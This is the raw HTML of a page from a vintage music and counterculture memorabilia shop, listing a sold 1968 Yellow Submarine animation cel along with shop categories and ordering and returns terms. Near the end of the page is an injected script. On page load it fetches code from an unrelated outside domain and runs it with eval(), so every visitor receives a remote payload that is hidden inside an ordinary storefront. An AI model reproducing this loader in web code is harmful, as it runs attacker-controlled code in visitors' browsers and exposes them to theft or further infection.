	<a href="https://pleasuresofpasttimes.com/popt-shop/john-lennon-1968-yellow-submarine-animation-cell/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="208" src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/1968-UK-Lennon-Lucy-in-The-Sky-Cell-crop.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="John Lennon 1968 Yellow Submarine animation cell" decoding="async" loading="lazy" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/1968-UK-Lennon-Lucy-in-The-Sky-Cell-crop.jpg 231w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/1968-UK-Lennon-Lucy-in-The-Sky-Cell-crop-120x108.jpg 120w" sizes="auto, (max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">John Lennon 1968 Yellow Submarine animation cell</h2>
	<span class="price">SOLD</span>
<span class="loop-long-desc">

Actual cell used in the Lucy In the Sky With Diamonds Although the song's animation  didn't...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Beatles</span>, <span class="loop_p_cat">Memorabilia</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/john-lennon-1968-yellow-submarine-animation-cell/" class="button">View Details</a></li>
</ul>
</div>
			 

				<br class="clear">

				
			</article>
			<!-- /article -->

		
				
			
		
		</div>
		<div class="col-sm-4 col-md-3 sidebar-col">
			<!-- sidebar -->
<aside class="sidebar sidebar-shop" role="complementary">

	 <!-- search -->
<form class="search" method="get" action="https://pleasuresofpasttimes.com">
	<div class="search-wrap" role="search">
	<button class="search-submit" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
		<input class="search-input" type="search" name="s" aria-label="Search site for:" placeholder="Search...">
		
	</div>
</form>
<!-- /search -->
	<div class="sidebar-widget">
		<div id="woocommerce_product_categories-2" class="woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-982"><a href="https://pleasuresofpasttimes.com/shop/product-category/art-artists-2/">Art &amp; Artists</a></li>
<li class="cat-item cat-item-241 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/">Posters</a><ul class='children'>
<li class="cat-item cat-item-253"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/film/">Film</a></li>
<li class="cat-item cat-item-1067"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/music-posters-gigs-festivals/">Music Posters : Gigs , Festivals</a></li>
<li class="cat-item cat-item-270"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/fliers-handbills/">Fliers &amp; Handbills</a></li>
<li class="cat-item cat-item-944"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/conjuring-magic/">Conjuring ( Magic)</a></li>
<li class="cat-item cat-item-975"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/art-artists/">Art &amp; Artists</a></li>
<li class="cat-item cat-item-251 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/psychedelic/">Psychedelic</a>	<ul class='children'>
<li class="cat-item cat-item-252"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/psychedelic/hapshash-the-coloured-coat/">Hapshash &amp; The Coloured Coat</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1113"><a href="https://pleasuresofpasttimes.com/shop/product-category/records-2/">Records</a></li>
<li class="cat-item cat-item-18 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/">Memorabilia</a><ul class='children'>
<li class="cat-item cat-item-977"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/music-hall-variety-vaudeville-memorabilia/">Music Hall, Variety, Vaudeville</a></li>
<li class="cat-item cat-item-255"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/fanzines/">Fanzines</a></li>
<li class="cat-item cat-item-243"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/beatles-memorabilia/">Beatles</a></li>
<li class="cat-item cat-item-1265"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/sheet-music/">Sheet Music</a></li>
<li class="cat-item cat-item-244"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/rolling-stones-memorabilia/">Rolling Stones</a></li>
<li class="cat-item cat-item-275"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/magazines-fanzines-pamphlets/">Magazines/ Fanzines/ Pamphlets</a></li>
<li class="cat-item cat-item-1266"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/serge-jane/">Serge &amp; Jane</a></li>
<li class="cat-item cat-item-245"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/tour-programmes/">Tour Programmes</a></li>
<li class="cat-item cat-item-246"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/david-bowie/">David Bowie</a></li>
<li class="cat-item cat-item-248"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/cult-tv-film/">Film &amp; TV</a></li>
</ul>
</li>
<li class="cat-item cat-item-15 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/">Books</a><ul class='children'>
<li class="cat-item cat-item-91"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/poetry/">Poetry</a></li>
<li class="cat-item cat-item-166"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/juvenile-children/">Juvenile / Children</a></li>
<li class="cat-item cat-item-92"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/autobiography-biography/">Autobiography/ Biography</a></li>
<li class="cat-item cat-item-96"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/punk-books/">PUNK</a></li>
<li class="cat-item cat-item-104"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/beat/">Beat Writers</a></li>
<li class="cat-item cat-item-135"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/novel/">Novel</a></li>
<li class="cat-item cat-item-902"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/music/">Music Book</a></li>
<li class="cat-item cat-item-136"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/film-tie-in-tv/">Film Tie In / TV</a></li>
<li class="cat-item cat-item-82"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/photography-books/">Photography</a></li>
<li class="cat-item cat-item-137"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/signed/">Signed</a></li>
<li class="cat-item cat-item-1571"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/theatre-plays/">Theatre : Plays</a></li>
<li class="cat-item cat-item-88"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/art/">Art</a></li>
<li class="cat-item cat-item-1572"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/biography/">Biography</a></li>
<li class="cat-item cat-item-90"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/1st-edition/">1st Edition</a></li>
<li class="cat-item cat-item-1605"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/conjuring-magic-books/">Conjuring/Magic</a></li>
</ul>
</li>
<li class="cat-item cat-item-16 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/">Collections</a><ul class='children'>
<li class="cat-item cat-item-254"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/swinging-london/">Swinging London</a></li>
<li class="cat-item cat-item-94"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/beatles/">Beatles</a></li>
<li class="cat-item cat-item-242 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/">Records</a>	<ul class='children'>
<li class="cat-item cat-item-1267"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/12-lp/">12" LP</a></li>
<li class="cat-item cat-item-1268"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/7-45rpm/">7" 45rpm</a></li>
	</ul>
</li>
<li class="cat-item cat-item-95"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/punk-collections/">PUNK</a></li>
<li class="cat-item cat-item-425"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/counter-culture-underground-press/">Counter Culture/ Underground Press</a></li>
<li class="cat-item cat-item-247"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/theatre/">Theatre</a></li>
<li class="cat-item cat-item-163"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/psychedelia-collections/">Psychedelia</a></li>
<li class="cat-item cat-item-976"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/music-hall-variety-vaudeville/">Music Hall/ Variety/ Vaudeville</a></li>
<li class="cat-item cat-item-164"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/rolling-stones/">Rolling Stones</a></li>
</ul>
</li>
</ul></div><div id="text-2" class="widget_text"><h3>Ordering and Delivery</h3>			<div class="textwidget"><p>There is no longer a self checkout &#8211; please click the enquiry button or email info@pleasuresofpasttimes.com to order.</p>
<p>Delivery aim in the UK within 7 days. Internationally within 14 days.<br />
Prices of delivery are priced individually to the item and location and combined into the final invoice</p>
</div>
		</div><div id="text-3" class="widget_text"><h3>Returns</h3>			<div class="textwidget"><p>You have the right to cancel within seven days of purchasing or within seven days of receipt of goods.</p>
<p>email info@pleasuresofpasttimes.com for a return address.</p>
<p>We&#8217;ll refund the price you purchased your item at, please refer to full T&amp;C link below.</p>
<p>All items will be inspected on return – all original protective sleeves of items must not be removed if you wish to be refunded</p>
<p>Your items will be refunded and processed within 10 days of the item return.</p>
<p><a href="https://pleasuresofpasttimes.com/privacy-policy/">Privacy Policy</a> <a href="https://pleasuresofpasttimes.com/terms-conditions/">Terms and Conditions</a></p>
</div>
		</div><div id="text-4" class="widget_text"><h3>Postage &#038; Packing</h3>			<div class="textwidget"><p class="p1"><span class="">We all hate being overcharged for postage &#8211; </span><span class=""> we will never charge for our time and we will calculate the postage fairly &#8211; using free (recycled) packaging where appropriate/ available. </span></p>
<p class="p1"><span class="">At checkout, send an enquiry, stating your location and </span><span class="">we will responded in less than 24 hours with a postage and packing quote. Once you’ve emailed us &#8211; stating your preferred method of payment and confirming how you’d like the items to be sent a &#8211; we will issue a combined invoice.</span></p>
</div>
		</div><div id="woocommerce_product_tag_cloud-2" class="woocommerce widget_product_tag_cloud"><h3>Collections</h3><div class="tagcloud"><a href="https://pleasuresofpasttimes.com/product-tag/1977-punk/" class="tag-cloud-link tag-link-193 tag-link-position-1" style="font-size: 11pt;" aria-label="1977 Punk (13 products)">1977 Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/allen-ginsberg/" class="tag-cloud-link tag-link-520 tag-link-position-2" style="font-size: 13.6pt;" aria-label="Allen Ginsberg (18 products)">Allen Ginsberg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/andy-warhol/" class="tag-cloud-link tag-link-444 tag-link-position-3" style="font-size: 11.6pt;" aria-label="Andy Warhol (14 products)">Andy Warhol</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beatles/" class="tag-cloud-link tag-link-36 tag-link-position-4" style="font-size: 22pt;" aria-label="Beatles (49 products)">Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writers/" class="tag-cloud-link tag-link-458 tag-link-position-5" style="font-size: 16.6pt;" aria-label="Beat writers (26 products)">Beat writers</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writing/" class="tag-cloud-link tag-link-467 tag-link-position-6" style="font-size: 8pt;" aria-label="Beat writing (9 products)">Beat writing</a>
<a href="https://pleasuresofpasttimes.com/product-tag/bob-dylan/" class="tag-cloud-link tag-link-234 tag-link-position-7" style="font-size: 15.2pt;" aria-label="Bob Dylan (22 products)">Bob Dylan</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charles-bukowski/" class="tag-cloud-link tag-link-471 tag-link-position-8" style="font-size: 9.6pt;" aria-label="Charles Bukowski (11 products)">Charles Bukowski</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charlie-chaplin/" class="tag-cloud-link tag-link-571 tag-link-position-9" style="font-size: 14.4pt;" aria-label="Charlie Chaplin (20 products)">Charlie Chaplin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/city-lights/" class="tag-cloud-link tag-link-831 tag-link-position-10" style="font-size: 11pt;" aria-label="city lights (13 products)">city lights</a>
<a href="https://pleasuresofpasttimes.com/product-tag/david-bowie/" class="tag-cloud-link tag-link-518 tag-link-position-11" style="font-size: 18.2pt;" aria-label="David Bowie (31 products)">David Bowie</a>
<a href="https://pleasuresofpasttimes.com/product-tag/drugs/" class="tag-cloud-link tag-link-324 tag-link-position-12" style="font-size: 14.4pt;" aria-label="drugs (20 products)">drugs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/film-posters/" class="tag-cloud-link tag-link-551 tag-link-position-13" style="font-size: 8.8pt;" aria-label="Film posters (10 products)">Film posters</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gilbert-and-george/" class="tag-cloud-link tag-link-1731 tag-link-position-14" style="font-size: 8.8pt;" aria-label="Gilbert and George (10 products)">Gilbert and George</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gonzo-journalism/" class="tag-cloud-link tag-link-497 tag-link-position-15" style="font-size: 9.6pt;" aria-label="Gonzo journalism (11 products)">Gonzo journalism</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hollywood-babylon/" class="tag-cloud-link tag-link-849 tag-link-position-16" style="font-size: 8.8pt;" aria-label="Hollywood Babylon (10 products)">Hollywood Babylon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hunter-s-thompson/" class="tag-cloud-link tag-link-496 tag-link-position-17" style="font-size: 11.6pt;" aria-label="Hunter S. Thompson (14 products)">Hunter S. Thompson</a>
<a href="https://pleasuresofpasttimes.com/product-tag/jimi-hendrix/" class="tag-cloud-link tag-link-334 tag-link-position-18" style="font-size: 11.6pt;" aria-label="Jimi Hendrix (14 products)">Jimi Hendrix</a>
<a href="https://pleasuresofpasttimes.com/product-tag/john-lennon/" class="tag-cloud-link tag-link-403 tag-link-position-19" style="font-size: 15.2pt;" aria-label="John Lennon (22 products)">John Lennon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kenneth-anger/" class="tag-cloud-link tag-link-523 tag-link-position-20" style="font-size: 14pt;" aria-label="Kenneth Anger (19 products)">Kenneth Anger</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kosmische-musik/" class="tag-cloud-link tag-link-1770 tag-link-position-21" style="font-size: 9.6pt;" aria-label="Kosmische Musik (11 products)">Kosmische Musik</a>
<a href="https://pleasuresofpasttimes.com/product-tag/krautrock/" class="tag-cloud-link tag-link-1296 tag-link-position-22" style="font-size: 13.6pt;" aria-label="Krautrock (18 products)">Krautrock</a>
<a href="https://pleasuresofpasttimes.com/product-tag/lawrence-ferlinghetti/" class="tag-cloud-link tag-link-783 tag-link-position-23" style="font-size: 9.6pt;" aria-label="Lawrence Ferlinghetti (11 products)">Lawrence Ferlinghetti</a>
<a href="https://pleasuresofpasttimes.com/product-tag/led-zeppelin/" class="tag-cloud-link tag-link-730 tag-link-position-24" style="font-size: 10.2pt;" aria-label="Led Zeppelin (12 products)">Led Zeppelin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/martin-sharp/" class="tag-cloud-link tag-link-285 tag-link-position-25" style="font-size: 8pt;" aria-label="Martin Sharp (9 products)">Martin Sharp</a>
<a href="https://pleasuresofpasttimes.com/product-tag/naked-lunch/" class="tag-cloud-link tag-link-1500 tag-link-position-26" style="font-size: 10.2pt;" aria-label="Naked Lunch (12 products)">Naked Lunch</a>
<a href="https://pleasuresofpasttimes.com/product-tag/original-punk/" class="tag-cloud-link tag-link-194 tag-link-position-27" style="font-size: 8.8pt;" aria-label="Original Punk (10 products)">Original Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oscar-wilde/" class="tag-cloud-link tag-link-1564 tag-link-position-28" style="font-size: 13.6pt;" aria-label="Oscar Wilde (18 products)">Oscar Wilde</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oz-magazine/" class="tag-cloud-link tag-link-330 tag-link-position-29" style="font-size: 11.6pt;" aria-label="Oz Magazine (14 products)">Oz Magazine</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pink-floyd/" class="tag-cloud-link tag-link-363 tag-link-position-30" style="font-size: 8pt;" aria-label="Pink Floyd (9 products)">Pink Floyd</a>
<a href="https://pleasuresofpasttimes.com/product-tag/poetry/" class="tag-cloud-link tag-link-784 tag-link-position-31" style="font-size: 8.8pt;" aria-label="Poetry (10 products)">Poetry</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pop-art/" class="tag-cloud-link tag-link-286 tag-link-position-32" style="font-size: 8pt;" aria-label="Pop Art (9 products)">Pop Art</a>
<a href="https://pleasuresofpasttimes.com/product-tag/psychedelic/" class="tag-cloud-link tag-link-37 tag-link-position-33" style="font-size: 16.2pt;" aria-label="Psychedelic (25 products)">Psychedelic</a>
<a href="https://pleasuresofpasttimes.com/product-tag/punk/" class="tag-cloud-link tag-link-99 tag-link-position-34" style="font-size: 17.2pt;" aria-label="Punk (28 products)">Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/rolling-stones/" class="tag-cloud-link tag-link-294 tag-link-position-35" style="font-size: 12pt;" aria-label="Rolling Stones (15 products)">Rolling Stones</a>
<a href="https://pleasuresofpasttimes.com/product-tag/serge-gainsbourg/" class="tag-cloud-link tag-link-1047 tag-link-position-36" style="font-size: 8.8pt;" aria-label="Serge Gainsbourg (10 products)">Serge Gainsbourg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/sex-pistols/" class="tag-cloud-link tag-link-120 tag-link-position-37" style="font-size: 17.8pt;" aria-label="Sex Pistols (30 products)">Sex Pistols</a>
<a href="https://pleasuresofpasttimes.com/product-tag/stanley-kubrick/" class="tag-cloud-link tag-link-629 tag-link-position-38" style="font-size: 16pt;" aria-label="Stanley Kubrick (24 products)">Stanley Kubrick</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-london/" class="tag-cloud-link tag-link-375 tag-link-position-39" style="font-size: 15.2pt;" aria-label="Swinging London (22 products)">Swinging London</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-sixties/" class="tag-cloud-link tag-link-382 tag-link-position-40" style="font-size: 11pt;" aria-label="Swinging Sixties (13 products)">Swinging Sixties</a>
<a href="https://pleasuresofpasttimes.com/product-tag/the-beatles/" class="tag-cloud-link tag-link-21 tag-link-position-41" style="font-size: 11pt;" aria-label="The Beatles (13 products)">The Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/timothy-leary/" class="tag-cloud-link tag-link-536 tag-link-position-42" style="font-size: 8.8pt;" aria-label="Timothy Leary (10 products)">Timothy Leary</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-burroughs/" class="tag-cloud-link tag-link-457 tag-link-position-43" style="font-size: 17pt;" aria-label="William Burroughs (27 products)">William Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-s-burroughs/" class="tag-cloud-link tag-link-469 tag-link-position-44" style="font-size: 10.2pt;" aria-label="William S. Burroughs (12 products)">William S. Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/yoko-ono/" class="tag-cloud-link tag-link-290 tag-link-position-45" style="font-size: 10.2pt;" aria-label="Yoko Ono (12 products)">Yoko Ono</a></div></div>	</div>

	
</aside>
<!-- /sidebar -->			</div>
 
	</main>

 

<!-- footer -->

			<footer class="footer" role="contentinfo" style="">
				
				<div class="row footer-widgets">
								</div>
	
			
	
				<!-- copyright -->
				<p class="copyright">
					&copy; 2025 Copyright Pleasures of Past Times. 
				<br><a href="http://pleasuresofpasttimes.com/privacy-policy/">Privacy Policy</a> <a href="http://pleasuresofpasttimes.com/terms-conditions/">Terms &amp; Conditions</a></p>
				<!-- /copyright -->
				
				
				
				<ul class="footer-socials">
				<li class="socials">
					<a class="fa fa-4x fa-facebook icon-facebook" style="color:#e3f3f4;;" href="https://www.facebook.com/POPT.FB/" target="_blank" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="" data-original-title="Facebook">
					<span class="screen-reader-text">Facebook</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-twitter  fa-4x icon-twitter" style="color:#e3f3f4;" href="https://twitter.com/pleasurespast" target="_blank" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="" data-original-title="Twitter">
					<span class="screen-reader-text">Twitter</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-instagram fa-4x icon-instagram" style="color:#e3f3f4" href="https://www.instagram.com/popt_online/" target="_blank" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="" data-original-title="Instagram">
					<span class="screen-reader-text">Instagram</span>
					</a>
				</li>
				</ul>
				<!-- <script language="JavaScript" src="https://secure.worldpay.com/wcc/logo?instId=1211951"></script> -->
				<!--
				<div class="worldpay-footer">
				
				<table cellspacing="2" border="0" align="center"><tbody><tr><td><a href="http://www.mastercard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_ECMC.gif" border="0" alt="MasterCard" data-pin-nopin="true"></a></td><td><a href="http://www.jcbusa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_JCB.gif" border="0" alt="JCB" data-pin-nopin="true"></a></td><td><a href="http://www.maestrocard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_MAESTRO.gif" border="0" alt="Maestro" data-pin-nopin="true"></a></td><td><a href="http://www.visa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_VISA_DELTA.gif" border="0" alt="Visa Debit" data-pin-nopin="true"></a></td></tr><tr><td colspan="4" align="center"><a href="http://www.worldpay.com/support/index.php?CMP=BA22713" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/../pictures/poweredByWorldPay.gif" border="0" alt="Powered by WorldPay" data-pin-nopin="true"></a></td></tr></tbody></table>
				</div>
				-->
			</footer>
			<!-- /footer -->

		</div>
		<!-- /wrapper -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/popt-lc/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://olddenver.xyz/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <!-- PhotoSwipe -->
    <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="pswp__bg"></div>
        <div class="pswp__scroll-wrap">
            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>
            <div class="pswp__ui pswp__ui--hidden">
                <div class="pswp__top-bar">
                    <div class="pswp__counter"></div>
                    <button class="pswp__button pswp__button--close pe_pswp_close" title="Close (Esc)" style="position: absolute;height: 2em;"></button>
                    <button class="pswp__button pswp__button--share pe_pswp_share" title="Share"></button>
                    <button class="pswp__button pswp__button--fs pe_pswp_fs" title="Toggle fullscreen" style="position: absolute;height: 2em;right: 6em;"></button>
                    <button class="pswp__button pswp__button--zoom pe_pswp_zoom" title="Zoom in/out" style="position: absolute;height: 2em;right: 3em;"></button>
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>
                <button class="pswp__button--arrow--left" title="Previous (arrow left)"></button>
                <button class="pswp__button--arrow--right" title="Next (arrow right)"></button>
                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>
            </div>
        </div>
    </div>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/pleasuresofpasttimes.com"}},{"@type":"ListItem","position":2,"item":{"name":"Yellow Submarine original","@id":"https:\/\/pleasuresofpasttimes.com\/product-tag\/yellow-submarine-original\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe-ui-default.min.js?ver=5.3.6" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://pleasuresofpasttimes.com/wp/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pleasuresofpasttimes.com/wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pleasuresofpasttimes.com/wp/wp-includes/js/wp-emoji-loader.min.js
